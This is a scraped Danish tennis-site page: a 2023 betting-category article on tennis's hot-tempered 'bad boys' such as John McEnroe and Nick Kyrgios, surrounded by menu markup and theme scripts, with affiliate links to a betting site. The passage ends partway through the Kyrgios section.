	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-e1764838103683.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-scaled-e1764746002866.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/09/1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-scaled-e1752833744915.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/05/jk.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-103270" class="td-post-template-3 post-103270 post type-post status-publish format-standard has-post-thumbnail hentry category-betting td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Underholdning" class="entry-crumb" href="https://www.tennisavisen.dk/category/underholdning/">Underholdning</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Betting" class="entry-crumb" href="https://www.tennisavisen.dk/category/underholdning/betting/">Betting</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tennissportens &#8220;slemme drenge&#8221;</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/09/tennis-player-losing-match-on-court-with-racket-2022-12-16-21-07-46-utc-2.jpg?fit=1200%2C801&ssl=1" data-caption=""><img width="1200" height="801" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/09/tennis-player-losing-match-on-court-with-racket-2022-12-16-21-07-46-utc-2.jpg?fit=1200%2C801&ssl=1" srcset="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/09/tennis-player-losing-match-on-court-with-racket-2022-12-16-21-07-46-utc-2.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/09/tennis-player-losing-match-on-court-with-racket-2022-12-16-21-07-46-utc-2.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/09/tennis-player-losing-match-on-court-with-racket-2022-12-16-21-07-46-utc-2.jpg?resize=1024%2C684&ssl=1 1024w, https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/09/tennis-player-losing-match-on-court-with-racket-2022-12-16-21-07-46-utc-2.jpg?resize=768%2C513&ssl=1 768w, https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/09/tennis-player-losing-match-on-court-with-racket-2022-12-16-21-07-46-utc-2.jpg?resize=700%2C467&ssl=1 700w, https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/09/tennis-player-losing-match-on-court-with-racket-2022-12-16-21-07-46-utc-2.jpg?resize=696%2C465&ssl=1 696w, https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/09/tennis-player-losing-match-on-court-with-racket-2022-12-16-21-07-46-utc-2.jpg?resize=1068%2C713&ssl=1 1068w, https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/09/tennis-player-losing-match-on-court-with-racket-2022-12-16-21-07-46-utc-2.jpg?resize=629%2C420&ssl=1 629w" sizes="(max-width: 1200px) 100vw, 1200px" alt="" title="tennis-player-losing-match-on-court-with-racket-2022-12-16-21-07-46-utc-2"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.tennisavisen.dk/category/underholdning/betting/">Betting</a></li></ul>                <h1 class="entry-title">Tennissportens &#8220;slemme drenge&#8221;</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.tennisavisen.dk/author/tennisavisen-dk/">Tennisavisen.dk</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T10:20:36+02:00" >28. august 2023</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2024/02/article-1.jpg?w=120&#038;ssl=1" alt=""  /></p>
<pre>Selvom der er en streng etikette og en stram, veldefineret forventet opførsel på tennisbanen, er der mange gange, hvor vi har været vidne til tennisspilleres hidsige temperament og udbrud, der går imod, hvad der betragtes som 'normalt'. Disse udbrud er mere typiske blandt tennisspillere, der generelt siges at være gnavne eller have en mere gnaven personlighed.</pre>
<p>Hidsige spillere er enten elsket eller hadet af tennisfans. De er i høj grad uforudsigelige, og man ved aldrig, hvad de vil gøre, hvordan de vil opføre sig, hvornår de vil bryde ud, og hvordan det vil påvirke deres spil. Kort sagt ved man aldrig, hvordan en tenniskamp kommer til at udspille sig &#8211; hvilket kan være interessant for tenniselskere, men tydeligvis ikke en god ting for spillere, der tester deres evner indenfor online sport <a href="https://bettingsider.tv/"><b>betting Danmark</b></a>.</p>
<p>Psykologi, fordybelse, selvopholdelsesdrift og disciplin er alle kritiske faktorer, der påvirker tennisspilleres spil. For nogle mennesker er tennis ikke så meget anderledes end poker, når det handler om selvkontrol eller følelsesmæssig kontrol.</p>
<p>At være en elitesport, en nobel og en aristokratisk sport betyder blandt andet, <b>at spillerne forventes at have en vis respektfuld opførsel, som &#8220;skriger&#8221; overlegenhed.</b> Så hver gang vi ser noget, der går imod dette, bliver det straks til breaking news i tennis.</p>
<p>Hvem er de mest hidsige tennisspillere? Hvem er sportens &#8220;slemme drenge&#8221;, der er ansvarlige for mange udbrud i store turneringer? Lad os se de to vredeste tennisstjerner, en fra gamle dage og en fra i dag! Deres vredesudbrud er så upålidelige, at man nærmest kunne <a href="https://bettingsider.tv/bonusser/" target="_blank" rel="noopener">begynde at bette på dem som en ekstra bonus</a> udover selve spillet.</p>
<h2><b>John McEnroe</b></h2>
<p>McEnroe er en af de mest berømte tennisspillere i verden med 4 Grand Slams og 77 titler i ATP-herresingle (og 78 i herredouble). Den amerikanske atlet har været kendt for sit temperament og sin manglende evne til &#8211; i mange tilfælde &#8211; at kontrollere sine følelser og reaktioner i kontroversielle øjeblikke på tennisbanen.</p>
<p>Der er så mange vredesudbrud fra John McEnroe i hans karrierehistorie, og det velkendte &#8220;You cannot be serious!&#8221;, som han råbte til linjedommeren i en Wimbledon-kamp i 1981 mod Tom Gullikson, har ikke været hans &#8220;værste&#8221; øjeblik, på trods af at det har fulgt ham indtil nu!</p>
<p>Det handlede altid om, at McEnroe var irriteret og klar til at eksplodere, hver gang han var uenig med dommeren eller linjedommerne. I 1990 kom tingene ud af kontrol for den legendariske tennisspiller, da han faktisk blev smidt ud af Australian Open for at bande ad turneringens medarbejdere!</p>
<h2><b>Nick Kyrgios</b></h2>
<p>Kyrgios kan ikke mangle blandt de bedste &#8216;slemme drenge&#8217; i tennis, især fordi han er så aktuel, at alle kommer til at huske (eller i det mindste har hørt om det) hans udbrud, upassende opførsel, smadring af ketsjere og bandeord på banen.</p>
